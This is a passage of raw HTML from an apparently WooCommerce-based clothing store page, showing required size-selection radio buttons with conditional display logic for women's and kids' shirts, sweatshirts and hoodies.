	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_34 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_0_311697305d59b854">
	<input type="radio" id="tmcp_choice_34_0_311697305d59b854" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_1_312697305d59baa0">
	<input type="radio" id="tmcp_choice_34_1_312697305d59baa0" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_2_313697305d59bce8">
	<input type="radio" id="tmcp_choice_34_2_313697305d59bce8" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_3_314697305d59bee7">
	<input type="radio" id="tmcp_choice_34_3_314697305d59bee7" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_4_315697305d59c8c3">
	<input type="radio" id="tmcp_choice_34_4_315697305d59c8c3" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e906.72041088"
	data-logic="{&quot;element&quot;:&quot;6930745750e906.72041088&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_35 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_0_316697305d59ce58">
	<input type="radio" id="tmcp_choice_35_0_316697305d59ce58" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_1_317697305d59d0c2">
	<input type="radio" id="tmcp_choice_35_1_317697305d59d0c2" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_2_318697305d59d3d4">
	<input type="radio" id="tmcp_choice_35_2_318697305d59d3d4" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_3_319697305d59d61d">
	<input type="radio" id="tmcp_choice_35_3_319697305d59d61d" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_4_320697305d59d8b4">
	<input type="radio" id="tmcp_choice_35_4_320697305d59d8b4" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e917.10705705"
	data-logic="{&quot;element&quot;:&quot;6930745750e917.10705705&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_36 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_0_321697305d59dbe2">
	<input type="radio" id="tmcp_choice_36_0_321697305d59dbe2" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_1_322697305d59ddf3">
	<input type="radio" id="tmcp_choice_36_1_322697305d59ddf3" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_2_323697305d59e0f4">
	<input type="radio" id="tmcp_choice_36_2_323697305d59e0f4" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_3_324697305d59e38d">
	<input type="radio" id="tmcp_choice_36_3_324697305d59e38d" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_4_325697305d59e56d">
	<input type="radio" id="tmcp_choice_36_4_325697305d59e56d" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_5_326697305d59e779">
	<input type="radio" id="tmcp_choice_36_5_326697305d59e779" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_6_327697305d59e8ee">
	<input type="radio" id="tmcp_choice_36_6_327697305d59e8ee" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_7_328697305d59ead6">
	<input type="radio" id="tmcp_choice_36_7_328697305d59ead6" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e924.84004730"
	data-logic="{&quot;element&quot;:&quot;6930745750e924.84004730&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_37 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_0_329697305d59edcc">
	<input type="radio" id="tmcp_choice_37_0_329697305d59edcc" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_1_330697305d59f083">
	<input type="radio" id="tmcp_choice_37_1_330697305d59f083" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_2_331697305d59f29f">
	<input type="radio" id="tmcp_choice_37_2_331697305d59f29f" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_3_332697305d59f5ae">
	<input type="radio" id="tmcp_choice_37_3_332697305d59f5ae" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_4_333697305d5a0c52">
	<input type="radio" id="tmcp_choice_37_4_333697305d5a0c52" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e938.98635592"
	data-logic="{&quot;element&quot;:&quot;6930745750e924.84004730&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_38 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_0_334697305d5a10f8">
	<input type="radio" id="tmcp_choice_38_0_334697305d5a10f8" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_1_335697305d5a13b8">
	<input type="radio" id="tmcp_choice_38_1_335697305d5a13b8" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_2_336697305d5a1629">
	<input type="radio" id="tmcp_choice_38_2_336697305d5a1629" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_3_337697305d5a194a">
	<input type="radio" id="tmcp_choice_38_3_337697305d5a194a" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_4_338697305d5a1b6e">
	<input type="radio" id="tmcp_choice_38_4_338697305d5a1b6e" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e944.36268389"
	data-logic="{&quot;element&quot;:&quot;6930745750e944.36268389&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_39 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_0_339697305d5a1f8c">
	<input type="radio" id="tmcp_choice_39_0_339697305d5a1f8c" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_1_340697305d5a2233">
	<input type="radio" id="tmcp_choice_39_1_340697305d5a2233" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_2_341697305d5a24d5">
	<input type="radio" id="tmcp_choice_39_2_341697305d5a24d5" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_3_342697305d5a46c4">
	<input type="radio" id="tmcp_choice_39_3_342697305d5a46c4" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_4_343697305d5a4b1f">
	<input type="radio" id="tmcp_choice_39_4_343697305d5a4b1f" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e969.07389664"
